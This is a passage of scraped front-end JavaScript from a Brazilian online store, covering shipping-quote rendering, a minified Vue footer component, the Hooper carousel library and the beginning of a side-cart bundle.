          for (var k in QUOTE) {
            html += '<thead>';
            html += '<tr>';
            html += '<th>' + QUOTE[k].title + '</th>';
            html += '</tr>';
            html += '</thead>';
            html += '<tbody>';
            html += '<tr>';
            html += '<th>' + QUOTE[k].pickup_address + '</th>';
            html += '</tr>';
            html += '</tbody>';
          }
          html += '</table>';
          html += '<div id="arrow-modal" data-popper-arrow></div>';
          html += '</div>';
          html += '</span>';
          html += '</div>';
        }

        for (var j in QUOTE) {
          var CODE = QUOTE[j].code,
            CHECKED = CODE == shippingMethod ? 'checked="checked"' : '';
          if (!QUOTE[j].isPickup) {
            html += '<label class="radio radio-small">';
            html +=
              '<input type="radio" name="shipping_method" class="radio-entry" value="' +
              CODE +
              '" id="' +
              CODE +
              '" ' +
              CHECKED +
              '>';
            html += '<div class="radio-text flex nowrap-xs between-xs middle-xs">';
            
            html += '<span class="text-medium right-padding-x-small ' + (QUOTE[j].exibir_frete_gratis_negrito === '1' ? 'text-dark text-bold' : 'text-gray') + '">' + QUOTE[j].title + '</span>';

            html +=
              '<span class="text-medium text-dark text-bold ' +
              (CODE == 'futura_frete_conta_cliente.futura_frete_conta_cliente' ? '' : 'text-nowrap') +
              ' left-padding-x-small">' +
              QUOTE[j].text +
              '</span>';
            html += '</div>';
            html += '</label>';
          }
        }
    
      } else {
        html += '<span class="text-error text-small">' + shipping_method[i].error + '</span>';
      }
    }

    var DISABLED = shippingMethod ? '' : 'disabled="disabled"';

    html +=
      '<button type="submit" id="button-shipping" class="btn-default btn-medium btn-full top-margin-medium" ' +
      DISABLED +
      '>';
    html += ' <span>' + button_shipping + '</span>';
    html += '</button>';
    html += ' </form>';

    displayResult(html);
  }

  function initQuoteShipping(postcode_button, postcode_input, type, qty_input) {
    type = type || 'text';

    postcode_input.keyup(function(event) {
      if (event.keyCode == '13' || $(this).val().length === 9) {
        postcode_button.trigger('click');
      }
    });

    postcode_button.on('click', function(e) {
      e.preventDefault();

      var $data = {};

      $data.cep = encodeURIComponent(postcode_input.val());
      $data.postcode = $data.cep;
      $data.freteproduto_id = postcode_input.data('product-id');
      $data.qty = typeof qty_input !== 'undefined' ? qty_input.val() : 1;

      $.ajax({
        url: 'index.php?route=checkout/cart/quoteShipping',
        type: 'POST',
        dataType: 'json',
        data: $data,
        beforeSend: function() {
          postcode_button.prop('disabled', true);
          postcode_button.addClass('btn-loading');
        },
        complete: function() {
          postcode_button.prop('disabled', false);
          postcode_button.removeClass('btn-loading');
        },
        success: function(json) {
          $('.success, .warning, .attention, .error').remove();
          if (json.error) {
            if (json.error.warning) {
              window.notificationMsg(json.error.warning, 'warning');
            }

            if (json.error.postcode) {
              postcode_input.addClass('field-entry-error');
              var html =
                '<span class="visible-block text-small text-error js-postcode-error">' +
                json.error.postcode +
                '</span>';
              displayResult(html);
            }
          }

          if (json.shipping_method) {
            if (type == 'radio') {
              renderInput(json.shipping_method);
            } else {
              renderText(json.shipping_method, json);
            }

            $('input[name="shipping_method"]').bind('change', function() {
              $('#button-shipping').prop('disabled', false);
            });
          }
        },
        error: function(error) {
          console.log(error);
        },
      });
    });
  }

  window.initQuoteShipping = initQuoteShipping;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomInformation.9eed1d3d.js
body_size: 960
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[26],{621:function(a,b,c){var d=c(735);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("708a38aa",d,!1,{})},734:function(a,b,c){"use strict";var d=c(621),e=c.n(d)},735:function(){},777:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",{staticClass:"content-box"},[c("div",{staticClass:"flex between-xs middle-xs",on:{click:function(b){b.preventDefault(),a.isMobile?a.showContent=!a.showContent:""}}},[c("h4",{staticClass:"footer-title text-small text-bold vertical-margin-x-small"},[a._v(a._s(a.language.text_information))]),a._v(" "),c("i",{staticClass:"fas hidden-md-up",class:a.showContent&&a.isMobile?"fa-angle-up":"fa-angle-down"})]),a._v(" "),c("transition",{attrs:{name:"information-transition"}},[a.showContent?c("div",["dynamic"==a.informations.column_type?a._l(a.informations.data,function(b,d){return c("div",{key:d},[c("a",{staticClass:"text-small visible-block vertical-padding-x-small",attrs:{href:b.link,title:b.text}},[a._v(a._s(b.text))])])}):[c("div",{staticClass:"content-box html-content",style:a.setColor,domProps:{innerHTML:a._s(a.informations.footer_logo)}})]],2):a._e()])],1)};d._withStripped=!0;var e=c(386),f=c(734),g=c(578),h=Object(g.a)({name:"CustomInformation",data:function(){return{informations:e.a.state.customInformations,language:e.a.state.languages,showContent:!0,isMobile:!1}},computed:{setColor:function(){return{color:this.informations.color}}},methods:{resize:function(){var a,b,c=this;this.isMobile=!(null===(a=992>window.innerWidth)||void 0===a)&&a,this.showContent=null===(b=!this.isMobile)||void 0===b||b,window.addEventListener("resize",function(){var a,b;c.isMobile=!(null===(a=992>window.innerWidth)||void 0===a)&&a,c.showContent=null===(b=!c.isMobile)||void 0===b||b})}},created:function(){this.resize()}},d,[],!1,null,"79d9bab4",null),i=b["default"]=h.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/vendors~BaseCarousel.59fe0260.js
body_size: 6384
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[112],{50:function(a,b,c){"use strict";function d(a,b){for(var c=[],d={},e=0;e<b.length;e++){var f=b[e],g=f[0],h=f[1],i=f[2],j=f[3],k={id:a+":"+e,css:h,media:i,sourceMap:j};d[g]?d[g].parts.push(k):c.push(d[g]={id:g,parts:[k]})}return c}function e(a,b,c,e){p=c,r=e||{};var g=d(a,b);return f(g),function(b){for(var c=[],e=0;e<g.length;e++){var h=g[e],i=l[h.id];i.refs--,c.push(i)}b?(g=d(a,b),f(g)):g=[];for(var i,e=0;e<c.length;e++)if(i=c[e],0===i.refs){for(var k=0;k<i.parts.length;k++)i.parts[k]();delete l[i.id]}}}function f(a){for(var b=0;b<a.length;b++){var c=a[b],d=l[c.id];if(d){d.refs++;for(var e=0;e<d.parts.length;e++)d.parts[e](c.parts[e]);for(;e<c.parts.length;e++)d.parts.push(h(c.parts[e]));d.parts.length>c.parts.length&&(d.parts.length=c.parts.length)}else{for(var f=[],e=0;e<c.parts.length;e++)f.push(h(c.parts[e]));l[c.id]={id:c.id,refs:1,parts:f}}}}function g(){var a=document.createElement("style");return a.type="text/css",m.appendChild(a),a}function h(a){var b,c,d=document.querySelector("style["+s+"~=\""+a.id+"\"]");if(d){if(p)return q;d.parentNode.removeChild(d)}if(t){var e=o++;d=n||(n=g()),b=i.bind(null,d,e,!1),c=i.bind(null,d,e,!0)}else d=g(),b=j.bind(null,d),c=function(){d.parentNode.removeChild(d)};return b(a),function(d){if(d){if(d.css===a.css&&d.media===a.media&&d.sourceMap===a.sourceMap)return;b(a=d)}else c()}}function i(a,b,c,d){var e=c?"":d.css;if(a.styleSheet)a.styleSheet.cssText=u(b,e);else{var f=document.createTextNode(e),g=a.childNodes;g[b]&&a.removeChild(g[b]),g.length?a.insertBefore(f,g[b]):a.appendChild(f)}}function j(a,b){var c=b.css,d=b.media,e=b.sourceMap;if(d&&a.setAttribute("media",d),r.ssrId&&a.setAttribute(s,b.id),e&&(c+="\n/*# sourceURL="+e.sources[0]+" */",c+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"),a.styleSheet)a.styleSheet.cssText=c;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(document.createTextNode(c))}}c.r(b),c.d(b,"default",function(){return e});var k="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!k)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},m=k&&(document.head||document.getElementsByTagName("head")[0]),n=null,o=0,p=!1,q=function(){},r=null,s="data-vue-ssr-id",t="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),u=function(){var a=[];return function(b,c){return a[b]=c,a.filter(Boolean).join("\n")}}()},578:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g,h){var i="function"==typeof a?a.options:a;b&&(i.render=b,i.staticRenderFns=c,i._compiled=!0),d&&(i.functional=!0),f&&(i._scopeId="data-v-"+f);var j;if(g?(j=function(a){a=a||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,a||"undefined"==typeof __VUE_SSR_CONTEXT__||(a=__VUE_SSR_CONTEXT__),e&&e.call(this,a),a&&a._registeredComponents&&a._registeredComponents.add(g)},i._ssrRegister=j):e&&(j=h?function(){e.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:e),j)if(i.functional){i._injectStyles=j;var k=i.render;i.render=function(a,b){return j.call(b),k(a,b)}}else{var l=i.beforeCreate;i.beforeCreate=l?[].concat(l,j):[j]}return{exports:a,options:i}}c.d(b,"a",function(){return d})},706:function(a,b,c){"use strict";/**
  * Hopper 0.3.4
  * (c) 2019
    * @license MIT
    */function d(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function e(a){for(var b=1;b<arguments.length;b++){var c=null==arguments[b]?{}:arguments[b],e=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),e.forEach(function(b){d(a,b,c[b])})}return a}function f(a){return g(a)||h(a)||i()}function g(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}}function h(a){if(Symbol.iterator in Object(a)||"[object Arguments]"===Object.prototype.toString.call(a))return Array.from(a)}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function j(a,b,c){return Math.max(B(a,c),b)}function k(){return Date.now()}function l(a,b){this.create=function(){return window.setInterval(a,b)},this.stop=function(){this.timer&&(window.clearInterval(this.timer),this.timer=null)},this.start=function(){this.timer||(this.timer=this.create())},this.restart=function(a){b=a||b,this.stop(),this.start()},this.timer=this.create()}function m(a){return a=a.replace(/([A-Z]+)/g," $1"),a.charAt(0).toUpperCase()+a.slice(1)}function n(a,b){var c;return c=0>a?(a+b)%b:a%b,c==c?c:0}function o(a,b){var c=b.children||b.componentOptions.children||b.text,d=b.componentOptions.Ctor;return a(d,b.data,c)}function p(a){var b=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return a.$scopedSlots.default?a.$scopedSlots.default(b)||[]:a.$slots.default||[]}function q(a,b){for(var c=[],d=[],e=b.length,g=0;g<e;g++){var h=b[g],i=o(a,h),j=g-e;i.data.key="before_".concat(g),i.key=i.data.key,i.componentOptions.propsData.index=j,i.data.props={index:j,isClone:!0},c.push(i);var k=o(a,h);j=g+e,k.data.key="after_".concat(j),k.componentOptions.propsData.index=j,k.key=k.data.key,k.data.props={index:j,isClone:!0},d.push(k)}return[].concat(c,f(b),d)}function r(a){for(var b=p(this),c=b.length,d=0,f=[],g=0;g<c;g++){var h=b[g],i=h.componentOptions&&h.componentOptions.Ctor;i&&"HooperSlide"===i.options.name&&(h.componentOptions.propsData.index=d,h.data.key=d,h.key=d,h.data.props=e({},h.data.props||{},{isClone:!1,index:d++}),f.push(h))}return this.slidesCount=f.length,this.config.infiniteScroll&&(f=q(a,f)),a("ul",{class:{"hooper-track":!0,"is-dragging":this.isDragging},style:this.trackTransform+this.trackTransition,ref:"track",on:{transitionend:this.onTransitionend}},f)}function s(a){var b=r.call(this,a),c=this.$slots["hooper-addons"]||[],d=a("div",{class:"hooper-liveregion hooper-sr-only",attrs:{"aria-live":"polite","aria-atomic":"true"}},"Item ".concat(this.currentSlide+1," of ").concat(this.slidesCount)),e=[b].concat(f(c),[d]);return[a("div",{class:"hooper-list",ref:"list"},e)]}function t(a,b,c){return[a("span",b+1),a("span","/"),a("span",c)]}function u(a,b,c,d){return a("li",[a("button",{class:{"hooper-indicator":!0,"is-active":c},on:{click:d},attrs:{type:"button"}},[a("span",{class:"hooper-sr-only"},"item ".concat(b))])])}function v(a,b,c,d){for(var e=[],f=function(c){e.push(u(a,c,c===b,function(){return d(c)}))},g=0;g<c;g++)f(g);return[a("ol",{class:"hooper-indicators"},e)]}function w(a,b,c){return c?a?"arrowUp":b?"arrowRight":"arrowLeft":a?"arrowDown":b?"arrowLeft":"arrowRight"}function x(a,b,c,e,f,g){var h,i=f.isVertical,j=f.isRTL,k=c&&c.length?c:[a(K,{props:{name:w(i,j,e)}})];return a("button",{class:(h={},d(h,"hooper-".concat(e?"prev":"next"),!0),d(h,"is-disabled",b),h),attrs:{type:"button"},on:{click:g}},k)}var y=Math.abs,z=Math.floor,A=Math.ceil,B=Math.min;c.d(b,"a",function(){return H}),c.d(b,"b",function(){return M}),c.d(b,"c",function(){return L}),c.d(b,"d",function(){return I});var C=c(6),D=c.n(C),E=Object.assign||function(a){if(a===void 0||null===a)throw new TypeError("Cannot convert first argument to object");for(var b,c=Object(a),d=1;d<arguments.length;d++)if(b=arguments[d],void 0!==b&&null!==b){b=Object(b);for(var e=Object.keys(Object(b)),f=0,g=e.length;f<g;f++){var h=e[f],i=Object.getOwnPropertyDescriptor(b,h);void 0!==i&&i.enumerable&&(c[h]=b[h])}}return c},F=Math.sign||function(a){return 0>a?-1:0<a?1:0},G=new D.a,H={name:"Hooper",provide:function(){return{$hooper:this}},props:{itemsToShow:{default:1,type:Number},itemsToSlide:{default:1,type:Number},initialSlide:{default:0,type:Number},infiniteScroll:{default:!1,type:Boolean},centerMode:{default:!1,type:Boolean},vertical:{default:!1,type:Boolean},rtl:{default:null,type:Boolean},autoPlay:{default:!1,type:Boolean},playSpeed:{default:2e3,type:Number},mouseDrag:{default:!0,type:Boolean},touchDrag:{default:!0,type:Boolean},wheelControl:{default:!0,type:Boolean},keysControl:{default:!0,type:Boolean},shortDrag:{default:!0,type:Boolean},transition:{default:300,type:Number},hoverPause:{default:!0,type:Boolean},trimWhiteSpace:{default:!1,type:Boolean},settings:{default:function(){return{}},type:Object},group:{type:String,default:null}},data:function(){return{isDragging:!1,isSliding:!1,isTouch:!1,isHover:!1,isFocus:!1,initialized:!1,slideWidth:0,slideHeight:0,slidesCount:0,trimStart:0,trimEnd:1,currentSlide:null,timer:null,defaults:{},breakpoints:{},delta:{x:0,y:0},config:{}}},computed:{slideBounds:function(){var a=this.config,b=this.currentSlide,c=a.itemsToShow,d=a.centerMode?A(b-c/2):b,e=a.centerMode?z(b+c/2):z(b+c-1);return{lower:d,upper:e}},trackTransform:function(){var a=this.config,b=a.infiniteScroll,c=a.vertical,d=a.rtl,e=a.centerMode,f=d?-1:1,g=c?this.slideHeight:this.slideWidth,h=c?this.containerHeight:this.containerWidth,i=c?this.delta.y:this.delta.x,j=b?g*this.slidesCount:0,k=e?(h-g)/2:0,l=i+f*(k-j-this.currentSlide*g);return c?"transform: translate(0, ".concat(l,"px);"):"transform: translate(".concat(l,"px, 0);")},trackTransition:function(){return this.initialized&&this.isSliding?"transition: ".concat(this.config.transition,"ms"):""}},watch:{group:function(a,b){a===b||(G.$off("slideGroup:".concat(b),this._groupSlideHandler),this.addGroupListeners())}},methods:{slideTo:function(a){var b=this,c=!(1<arguments.length&&arguments[1]!==void 0)||arguments[1];if(!(this.isSliding||a===this.currentSlide)){this.$emit("beforeSlide",{currentSlide:this.currentSlide,slideTo:h});var d=this.config,e=d.infiniteScroll,f=d.transition,g=this.currentSlide,h=e?a:j(a,this.trimStart,this.slidesCount-this.trimEnd);this.group&&c&&G.$emit("slideGroup:".concat(this.group),a),this.currentSlide=h,this.isSliding=!0,window.setTimeout(function(){b.isSliding=!1,b.currentSlide=n(h,b.slidesCount)},f),this.$emit("slide",{currentSlide:this.currentSlide,slideFrom:g})}},slideNext:function(){this.slideTo(this.currentSlide+this.config.itemsToSlide)},slidePrev:function(){this.slideTo(this.currentSlide-this.config.itemsToSlide)},initEvents:function(){null===this.defaults.rtl&&(this.defaults.rtl="rtl"===getComputedStyle(this.$el).direction),this.config.autoPlay&&this.initAutoPlay(),this.config.mouseDrag&&this.$refs.list.addEventListener("mousedown",this.onDragStart),this.config.touchDrag&&this.$refs.list.addEventListener("touchstart",this.onDragStart,{passive:!0}),this.config.keysControl&&this.$el.addEventListener("keydown",this.onKeypress),this.config.wheelControl&&(this.lastScrollTime=k(),this.$el.addEventListener("wheel",this.onWheel,{passive:!1})),window.addEventListener("resize",this.update)},initAutoPlay:function(){var a=this;this.timer=new l(function(){return a.isSliding||a.isDragging||a.isHover&&a.config.hoverPause||a.isFocus?void 0:a.currentSlide!==a.slidesCount-1||a.config.infiniteScroll?void a.slideNext():void a.slideTo(0)},this.config.playSpeed)},initDefaults:function(){this.breakpoints=this.settings.breakpoints,this.defaults=E({},this.$props,this.settings),this.config=E({},this.defaults)},update:function(){this.breakpoints&&this.updateConfig(),this.updateWidth(),this.updateTrim(),this.$emit("updated",{containerWidth:this.containerWidth,containerHeight:this.containerHeight,slideWidth:this.slideWidth,slideHeight:this.slideHeight,settings:this.config})},updateTrim:function(){var a=this.config,b=a.trimWhiteSpace,c=a.itemsToShow,d=a.centerMode,e=a.infiniteScroll;return!b||e?(this.trimStart=0,void(this.trimEnd=1)):void(this.trimStart=d?z((c-1)/2):0,this.trimEnd=d?A(c/2):c)},updateWidth:function(){var a=this.$el.getBoundingClientRect();return this.containerWidth=a.width,this.containerHeight=a.height,this.config.vertical?void(this.slideHeight=this.containerHeight/this.config.itemsToShow):void(this.slideWidth=this.containerWidth/this.config.itemsToShow)},updateConfig:function(){var a,b=this,c=Object.keys(this.breakpoints).sort(function(c,a){return a-c});c.some(function(c){if(a=window.matchMedia("(min-width: ".concat(c,"px)")).matches,a)return b.config=E({},b.config,b.defaults,b.breakpoints[c]),!0}),a||(this.config=E(this.config,this.defaults))},restartTimer:function(){this.timer&&this.timer.restart()},restart:function(){var a=this;this.$nextTick(function(){a.update()})},onDragStart:function(a){this.isTouch="touchstart"===a.type;(this.isTouch||0===a.button)&&(this.startPosition={x:0,y:0},this.endPosition={x:0,y:0},this.isDragging=!0,this.startPosition.x=this.isTouch?a.touches[0].clientX:a.clientX,this.startPosition.y=this.isTouch?a.touches[0].clientY:a.clientY,document.addEventListener(this.isTouch?"touchmove":"mousemove",this.onDrag),document.addEventListener(this.isTouch?"touchend":"mouseup",this.onDragEnd))},isInvalidDirection:function(a,b){return this.config.vertical?!!this.config.vertical&&y(b)<=y(a):y(a)<=y(b)},onDrag:function(a){if(!this.isSliding){this.endPosition.x=this.isTouch?a.touches[0].clientX:a.clientX,this.endPosition.y=this.isTouch?a.touches[0].clientY:a.clientY;var b=this.endPosition.x-this.startPosition.x,c=this.endPosition.y-this.startPosition.y;this.isInvalidDirection(b,c)||(this.delta.y=c,this.delta.x=b,!this.isTouch&&a.preventDefault())}},onDragEnd:function(){var a=Math.round,b=this.config.shortDrag?.5:.15;if(this.isDragging=!1,this.config.vertical){var c=a(y(this.delta.y/this.slideHeight)+b);this.slideTo(this.currentSlide-F(this.delta.y)*c)}if(!this.config.vertical){var d=(this.config.rtl?-1:1)*F(this.delta.x),e=a(y(this.delta.x/this.slideWidth)+b);this.slideTo(this.currentSlide-d*e)}this.delta.x=0,this.delta.y=0,document.removeEventListener(this.isTouch?"touchmove":"mousemove",this.onDrag),document.removeEventListener(this.isTouch?"touchend":"mouseup",this.onDragEnd),this.restartTimer()},onTransitionend:function(){this.isSliding=!1,this.$emit("afterSlide",{currentSlide:this.currentSlide})},onKeypress:function(a){var b=a.key;return b.startsWith("Arrow")&&a.preventDefault(),this.config.vertical?("ArrowUp"===b&&this.slidePrev(),void("ArrowDown"===b&&this.slideNext())):this.config.rtl?("ArrowRight"===b&&this.slidePrev(),void("ArrowLeft"===b&&this.slideNext())):void("ArrowRight"===b&&this.slideNext(),"ArrowLeft"===b&&this.slidePrev())},onWheel:function(a){if(a.preventDefault(),!(200>k()-this.lastScrollTime)){this.lastScrollTime=k();var b=a.wheelDelta||-a.deltaY,c=F(b);-1===c&&this.slideNext(),1===c&&this.slidePrev()}},addGroupListeners:function(){var a=this;this.group&&(this._groupSlideHandler=function(b){a.slideTo(b,!1)},G.$on("slideGroup:".concat(this.group),this._groupSlideHandler))}},created:function(){this.initDefaults()},mounted:function(){var a=this;this.initEvents(),this.addGroupListeners(),this.$nextTick(function(){a.update(),a.slideTo(a.config.initialSlide||0),setTimeout(function(){a.$emit("loaded"),a.initialized=!0},a.transition)})},beforeDestroy:function(){window.removeEventListener("resize",this.update),this.group&&G.$off("slideGroup:".concat(this.group),this._groupSlideHandler),this.timer&&this.timer.stop()},render:function(a){var b=this,c=s.call(this,a);return a("section",{class:{hooper:!0,"is-vertical":this.config.vertical,"is-rtl":this.config.rtl},attrs:{tabindex:"0"},on:{focusin:function(){return b.isFocus=!0},focusout:function(){return b.isFocus=!1},mouseover:function(){return b.isHover=!0},mouseleave:function(){return b.isHover=!1}}},c)}},I={name:"HooperSlide",inject:["$hooper"],props:{isClone:{type:Boolean,default:!1},index:{type:Number,required:!0}},computed:{style:function(){var a=this.$hooper||{},b=a.config,c=a.slideHeight,d=a.slideWidth;return b.vertical?"height: ".concat(c,"px"):"width: ".concat(d,"px")},isActive:function(){var a=this.$hooper.slideBounds,b=a.upper,c=a.lower;return this.index>=c&&this.index<=b},isPrev:function(){var a=this.$hooper.slideBounds.lower,b=this.$hooper.config.itemsToSlide;return this.index<a&&this.index>=a-b},isNext:function(){var a=this.$hooper.slideBounds.upper,b=this.$hooper.config.itemsToSlide;return this.index>a&&this.index<=a+b},isCurrent:function(){return this.index===this.$hooper.currentSlide}},render:function(a){var b={"hooper-slide":!0,"is-clone":this.isClone,"is-active":this.isActive,"is-prev":this.isPrev,"is-next":this.isNext,"is-current":this.isCurrent},c=p(this);return a("li",{class:b,style:this.style,attrs:{"aria-hidden":!this.isActive}},c)}},J={arrowUp:"M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z",arrowDown:"M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z",arrowRight:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z",arrowLeft:"M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"},K={name:"HooperIcon",functional:!0,inheritAttrs:!0,props:{name:{type:String,required:!0,validator:function(a){return a in J}}},render:function(a,b){var c=b.props,d=J[c.name],e=[];return e.push(a("title",m(c.name))),e.push(a("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})),e.push(a("path",{attrs:{d:d}})),a("svg",{attrs:{class:"icon icon-".concat(c.name),viewBox:"0 0 24 24",width:"24px",height:"24px"}},e)}},L={inject:["$hooper"],name:"HooperPagination",props:{mode:{default:"indicator",type:String}},computed:{currentSlide:function(){return n(this.$hooper.currentSlide,this.$hooper.slidesCount)},slides:function(){var a=this.$hooper.slides.map(function(a,b){return b});return a.slice(this.$hooper.trimStart,this.$hooper.slidesCount-this.$hooper.trimEnd+1)}},render:function(a){var b=this,c=this.$hooper.slidesCount,d="indicator"===this.mode?v(a,this.currentSlide,c,function(a){return b.$hooper.slideTo(a)}):t(a,this.currentSlide,c);return a("div",{class:{"hooper-pagination":!0,"is-vertical":this.$hooper.config.vertical}},d)}},M={inject:["$hooper"],name:"HooperNavigation",computed:{isPrevDisabled:function(){return!this.$hooper.config.infiniteScroll&&0===this.$hooper.currentSlide},isNextDisabled:function(){return!this.$hooper.config.infiniteScroll&&(this.$hooper.config.trimWhiteSpace?this.$hooper.currentSlide===this.$hooper.slidesCount-B(this.$hooper.config.itemsToShow,this.$hooper.slidesCount):this.$hooper.currentSlide===this.$hooper.slidesCount-1)}},methods:{slideNext:function(){this.$hooper.slideNext(),this.$hooper.restartTimer()},slidePrev:function(){this.$hooper.slidePrev(),this.$hooper.restartTimer()}},render:function(a){var b=this,c={isRTL:this.$hooper.config.rtl,isVertical:this.$hooper.config.vertical},d=[x(a,this.isPrevDisabled,this.$slots["hooper-prev"],!0,c,function(){return b.slidePrev()}),x(a,this.isNextDisabled,this.$slots["hooper-next"],!1,c,function(){return b.slideNext()})];return a("div",{class:{"hooper-navigation":!0,"is-vertical":this.$hooper.config.vertical,"is-rtl":this.$hooper.config.rtl}},d)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/SideCart.aefca01d.js
body_size: 7165
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[44],{50:function(a,b,c){"use strict";function d(a,b){for(var c=[],d={},e=0;e<b.length;e++){var f=b[e],g=f[0],h=f[1],i=f[2],j=f[3],k={id:a+":"+e,css:h,media:i,sourceMap:j};d[g]?d[g].parts.push(k):c.push(d[g]={id:g,parts:[k]})}return c}function e(a,b,c,e){p=c,r=e||{};var g=d(a,b);return f(g),function(b){for(var c=[],e=0;e<g.length;e++){var h=g[e],i=l[h.id];i.refs--,c.push(i)}b?(g=d(a,b),f(g)):g=[];for(var i,e=0;e<c.length;e++)if(i=c[e],0===i.refs){for(var k=0;k<i.parts.length;k++)i.parts[k]();delete l[i.id]}}}function f(a){for(var b=0;b<a.length;b++){var c=a[b],d=l[c.id];if(d){d.refs++;for(var e=0;e<d.parts.length;e++)d.parts[e](c.parts[e]);for(;e<c.parts.length;e++)d.parts.push(h(c.parts[e]));d.parts.length>c.parts.length&&(d.parts.length=c.parts.length)}else{for(var f=[],e=0;e<c.parts.length;e++)f.push(h(c.parts[e]));l[c.id]={id:c.id,refs:1,parts:f}}}}function g(){var a=document.createElement("style");return a.type="text/css",m.appendChild(a),a}function h(a){var b,c,d=document.querySelector("style["+s+"~=\""+a.id+"\"]");if(d){if(p)return q;d.parentNode.removeChild(d)}if(t){var e=o++;d=n||(n=g()),b=i.bind(null,d,e,!1),c=i.bind(null,d,e,!0)}else d=g(),b=j.bind(null,d),c=function(){d.parentNode.removeChild(d)};return b(a),function(d){if(d){if(d.css===a.css&&d.media===a.media&&d.sourceMap===a.sourceMap)return;b(a=d)}else c()}}function i(a,b,c,d){var e=c?"":d.css;if(a.styleSheet)a.styleSheet.cssText=u(b,e);else{var f=document.createTextNode(e),g=a.childNodes;g[b]&&a.removeChild(g[b]),g.length?a.insertBefore(f,g[b]):a.appendChild(f)}}function j(a,b){var c=b.css,d=b.media,e=b.sourceMap;if(d&&a.setAttribute("media",d),r.ssrId&&a.setAttribute(s,b.id),e&&(c+="\n/*# sourceURL="+e.sources[0]+" */",c+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"),a.styleSheet)a.styleSheet.cssText=c;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(document.createTextNode(c))}}c.r(b),c.d(b,"default",function(){return e});var k="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!k)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},m=k&&(document.head||document.getElementsByTagName("head")[0]),n=null,o=0,p=!1,q=function(){},r=null,s="data-vue-ssr-id",t="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),u=function(){var a=[];return function(b,c){return a[b]=c,a.filter(Boolean).join("\n")}}()},577:function(a,b,c){"use strict";function d(a){"@babel/helpers - typeof";return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},d(a)}function e(){function a(a,b,c){return Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}),a[b]}function b(a,b,c,d){var e=b&&b.prototype instanceof f?b:f,g=Object.create(e.prototype),h=new o(d||[]);return u(g,"_invoke",{value:k(a,c,h)}),g}function c(a,b,c){try{return{type:"normal",arg:a.call(b,c)}}catch(a){return{type:"throw",arg:a}}}function f(){}function g(){}function h(){}function i(b){["next","throw","return"].forEach(function(c){a(b,c,function(a){return this._invoke(c,a)})})}function j(a,b){function e(f,g,h,i){var j=c(a[f],a,g);if("throw"!==j.type){var k=j.arg,l=k.value;return l&&"object"==d(l)&&t.call(l,"__await")?b.resolve(l.__await).then(function(a){e("next",a,h,i)},function(a){e("throw",a,h,i)}):b.resolve(l).then(function(a){k.value=a,h(k)},function(a){return e("throw",a,h,i)})}i(j.arg)}var f;u(this,"_invoke",{value:function(a,c){function d(){return new b(function(b,d){e(a,c,b,d)})}return f=f?f.then(d,d):d()}})}function k(a,b,d){var e="suspendedStart";return function(f,g){if("executing"==e)throw new Error("Generator is already running");if("completed"==e){if("throw"===f)throw g;return q()}for(d.method=f,d.arg=g;;){var h=d.delegate;if(h){var i=l(h,d);if(i){if(i===z)continue;return i}}if("next"===d.method)d.sent=d._sent=d.arg;else if("throw"===d.method){if("suspendedStart"==e)throw e="completed",d.arg;d.dispatchException(d.arg)}else"return"===d.method&&d.abrupt("return",d.arg);e="executing";var j=c(a,b,d);if("normal"===j.type){if(e=d.done?"completed":"suspendedYield",j.arg===z)continue;return{value:j.arg,done:d.done}}"throw"===j.type&&(e="completed",d.method="throw",d.arg=j.arg)}}}function l(a,b){var d=b.method,e=a.iterator[d];if(void 0===e)return b.delegate=null,"throw"===d&&a.iterator.return&&(b.method="return",b.arg=void 0,l(a,b),"throw"===b.method)||"return"!==d&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+d+"' method")),z;var 